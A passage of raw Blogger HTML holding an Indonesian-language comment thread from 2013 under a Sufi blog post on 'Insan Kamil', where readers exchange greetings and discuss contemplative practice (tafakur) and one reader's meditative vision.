<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5400929355128845933' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6787938125550069002'>
<a name='c6787938125550069002'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6787938125550069002-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6787938125550069002'>
<p>
spik ap wil yu?! :11:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369736715117#c6787938125550069002' title='comment permalink'>
28 Mei, 2013 17:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6787938125550069002' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2802307479217732296'>
<a name='c2802307479217732296'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2802307479217732296-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2802307479217732296'>
<p>
makasih kembali, Mas :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369736739650#c2802307479217732296' title='comment permalink'>
28 Mei, 2013 17:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2802307479217732296' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6344384928019563542'>
<a name='c6344384928019563542'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6344384928019563542'>
<p>
kalau soal perilaku pejabat muslim yang bejat, dari jaman setelah era khulafur rasyidin juga banyak yang bejat<br /><br />jadi umat musti sabar, terlebih masalah politik umat banyak yang awam situasi riilnya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369738054750#c6344384928019563542' title='comment permalink'>
28 Mei, 2013 17:47
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6344384928019563542' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6363546513681468934'>
<a name='c6363546513681468934'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6363546513681468934-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6363546513681468934'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br /><br />Numpang lewat,, hihihi :D<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369755436723#c6363546513681468934' title='comment permalink'>
28 Mei, 2013 22:37
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6363546513681468934' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1718167586410912989'>
<a name='c1718167586410912989'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1718167586410912989-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1718167586410912989'>
<p>
ikutan ah.. hihihi misi misi ... :7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369760595509#c1718167586410912989' title='comment permalink'>
29 Mei, 2013 00:03
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1718167586410912989' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8984659330274628045'>
<a name='c8984659330274628045'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01070775009522296870" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8984659330274628045-01070775009522296870"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01070775009522296870' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8984659330274628045'>
<p>
Baru tadi malam tanya dan diskusi sama adik saya Bimo mengenai kehidupan setelah mati dan siapa itu bidadari, siang ini dbacaa postingan ini. Jdi menyempurnakan diskusi dan pembahasan dengan Bimo. Thanks Mas Adam.<br />Salam buat Abah Siraj
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369838811724#c8984659330274628045' title='comment permalink'>
29 Mei, 2013 21:46
</a>
<span class='item-control blog-admin pid-1977127803'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8984659330274628045' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8221560208085505050'>
<a name='c8221560208085505050'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8221560208085505050-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8221560208085505050'>
<p>
iya Mas.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369848586700#c8221560208085505050' title='comment permalink'>
30 Mei, 2013 00:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8221560208085505050' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c221662754965318389'>
<a name='c221662754965318389'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-221662754965318389-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-221662754965318389'>
<p>
http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif<br />btw, to yang berdua, lewat sih lewat.. pajak jalannya mana? :11:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369848649135#c221662754965318389' title='comment permalink'>
30 Mei, 2013 00:30
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/221662754965318389' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4622402360577625377'>
<a name='c4622402360577625377'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4622402360577625377-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4622402360577625377'>
<p>
http://lh3.googleusercontent.com/--Ku8oIXhZLM/ULpkHQ037BI/AAAAAAAAHi8/KkDNvp5QnRg/s75/mashallah.gif  bisa pas gitu ya momennya, Mbak Putri.. btw, makasih udah sampai sempetin hadir juga di blog, Mbak.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369848707979#c4622402360577625377' title='comment permalink'>
30 Mei, 2013 00:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4622402360577625377' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5693393818742994048'>
<a name='c5693393818742994048'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15001392848973078526" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5693393818742994048-15001392848973078526"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15001392848973078526' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5693393818742994048'>
<p>
salam alaikum mas mux...<br />Kajian yg pas sesuai apa yg mau aku tanyakan,tafakur diam sesuai petunjuk di blog ini uda aku lakukan dimulai dg hanya menyadari keluar masuknya nafas normal tanpa di panjang pendekkan dan memandang tubuh kosong,hingga aku merasakan nafas agak berat kemudian pelan dan halus sendiri tanpa di buat2,hingga akhirnya aku merasakan rasa (gleg) seperti kejutan rasa sehingga keadaan jd tenang dan merasakan tubuh jd lebih diam tak tergoyahkan oleh keadaan sekitarnya hingga akhirnya aku merasakan ada aliran dr bawah naik keatas kepala...seketika itu aku udah berada dialam kosong tanpa atas bawah dan kanan kiri,bumipun gak ada yg ada hanya alam kosong tenang sepi,tidak berapa lama aku merasakan di terpa angin yg lumayan besar hingga aku menyaksikan banyak manusia melayang layang bermuka hewan tp kebanyakan berwajah babi...krn aku agak takut seketika aku membuka mata dan kembali ke keadaan awal tafakur.<br /><br />Maaf ya mas mux...sebenarnya itu alam apa ya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369994303427#c5693393818742994048' title='comment permalink'>
31 Mei, 2013 16:58
</a>
<span class='item-control blog-admin pid-2059352341'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5693393818742994048' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8865964553645250480'>
<a name='c8865964553645250480'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8865964553645250480-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8865964553645250480'>
<p>
Alaikumsalam wa rahmatullahi wa baraktuh, masyaAllah subhanallah.. wajib disyukuri pengalaman itu, Mas.. nah, lain kali.. tanyakan langsung ke dalam.. bila ada jawaban..yakini itu jawaban yang benar sebenar-benarnya. jika tidak ada pernyataan dari dalam .. maka artinya itu hanya untuk dinikmati sebagai karunia tanpa ditafsirkan. cukup yang merasa yang mengetahui. insyaAllah. Allahua&#39;lam. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370195181914#c8865964553645250480' title='comment permalink'>
03 Juni, 2013 00:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8865964553645250480' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5655091509715214977'>
<a name='c5655091509715214977'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15001392848973078526" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5655091509715214977-15001392848973078526"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15001392848973078526' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5655091509715214977'>
<p>
alhamdulillah...akhirnya dibalas jg,padahal uda berhari2 aku menunggu mas,makasih mas atas smuanya...di blog yg mulia ini,aku sedikit banyak mendapat pelajaran yg berharga,sekali lagi terima kasih.<br />Salam mas mux...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370253710133#c5655091509715214977' title='comment permalink'>
03 Juni, 2013 17:01
</a>
<span class='item-control blog-admin pid-2059352341'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5655091509715214977' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8804227722448541374'>
<a name='c8804227722448541374'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8804227722448541374-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8804227722448541374'>
<p>
Benar yang Kangmux jelaskan diatas.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370262181978#c8804227722448541374' title='comment permalink'>
03 Juni, 2013 19:23
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8804227722448541374' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2881058326004201905'>
<a name='c2881058326004201905'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17814075197877186841" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2881058326004201905-17814075197877186841"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17814075197877186841' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2881058326004201905'>
<p>
Assalamualaikumwrwb....<br /><br />nice infoh...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370417495962#c2881058326004201905' title='comment permalink'>
05 Juni, 2013 14:31
</a>
<span class='item-control blog-admin pid-896331590'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2881058326004201905' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c733087136095044017'>
<a name='c733087136095044017'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-733087136095044017'>
<p>
&quot;Subhanallah .... pengalaman spiritual yang mencengangkan hanya orang2 pilihan yg diberi karunia seperti ini, salam hormat buat Abah. &quot; =&gt;  saya mau menambahkan sedikit ttg orng2 pilihan...orang2 pilihan yg saya tahu adalah orang2 yg mau dan punya kemauan dalam hal istiqomah berlatih tafakur...saya pernah teringat salah satu kalimat dri ceramah jumat(saya lupa2 ingat,maaf kalo salah) ALLAH brfirman: AKU berkendak kepada mu,tapi engkau tidak berkendak kepada-KU, maka Aku tinggalkan engkau.<br />mari kita berkehendak kpd Allah dalam hal istiqomah berlatih  dan mnjadi yg terpilih tersebut.<br /><br />&quot;Istiqamah terus pasang tafakur alias sadar di dalam dan di luar ritual ibadah, Mas.. insyaAllah. Tapi selama ibadah..jangan diniat2kan dan jangan diingat2.. sebab nanti jadi jatuhnya di nafsu. dann... tidak ada amal maupun usaha untuk meraihnya.. semata-mata hak kehendak Allah atas seorang hamba.Jadi, kita ini siftanya menunggu karunia selagi beristiqamah.&quot;  =&gt; saya brpendapat inilah dahsyat nya kalo sdh matang/masak tafakur nya. menunggu nya karunia dari ALLAH tidak lebih dari 5 menit karena sdh syah tafakur nya... jangan dipikir2/jangan dirasa2/jangan diingat2 sekaligus menunggu..<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370444796059#c733087136095044017' title='comment permalink'>
05 Juni, 2013 22:06
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/733087136095044017' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1827133411390291824'>
<a name='c1827133411390291824'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1827133411390291824-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1827133411390291824'>
<p>
Roy, Itu kedua pendapat yang kamu kutip dari komen sobat2 sarang lalu kamu bahas satu-persatu seolah2 makin jelas tapi malah makin gurem, maksudnya apa Roy?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370547359427#c1827133411390291824' title='comment permalink'>
07 Juni, 2013 02:35
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1827133411390291824' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7481308229175697960'>
<a name='c7481308229175697960'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7481308229175697960'>
<p>
bang arbi... maaf, saya terlalu bersemangat mmbaca koment2 yg manjadi pembelajaran saya...karena trlalu bersemangat dan girang utk saling berbagi ,saya jdi lupa diri dlm typing dan saya juga jadi bingung dgn koment yg saya buat..maaf ya bang... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370606614953#c7481308229175697960' title='comment permalink'>
07 Juni, 2013 19:03
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7481308229175697960' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5074446018121238490'>
<a name='c5074446018121238490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5074446018121238490-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5074446018121238490'>
<p>
Kadang tulisan memiliki keterbatasan tersendiri. Sebab tulisan komen mas roy diatas bisa multitafsir :) Makanya ane konfirmasi. <br /><br />Jika ane yang salah paham ane pun minta ampun mas roy. Salam hormat n Jabat Hangat.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370619688393#c5074446018121238490' title='comment permalink'>
07 Juni, 2013 22:41
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5074446018121238490' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1910688403710125763'>
<a name='c1910688403710125763'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1910688403710125763'>
<p>
:) salam jabat jg dan salam berpelukan hangat persaudaraan,  bang arbi<br />saya juga minta ampun..bisa dibilang saya lah yg jadi slonong-boy karena tiba2 masuk tanpa permisi dan sok filosif sehingga saya jadi kurang adab... padahal saya termasuk pendatang baru yg baru jg mmpelajari teknik diam di blog ini... saya akui jembalang2 (jin balang ) dlm diri ini masih brtumpuk sehingga lupa diri saat typing dan bersikap.. kepada bang mux juga saya minta ampun saat pertanyaan2 saya nanti nya dinilai kurang adab..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1370783825285#c1910688403710125763' title='comment permalink'>
09 Juni, 2013 20:17
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1910688403710125763' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3073832622171995395'>
<a name='c3073832622171995395'></a>
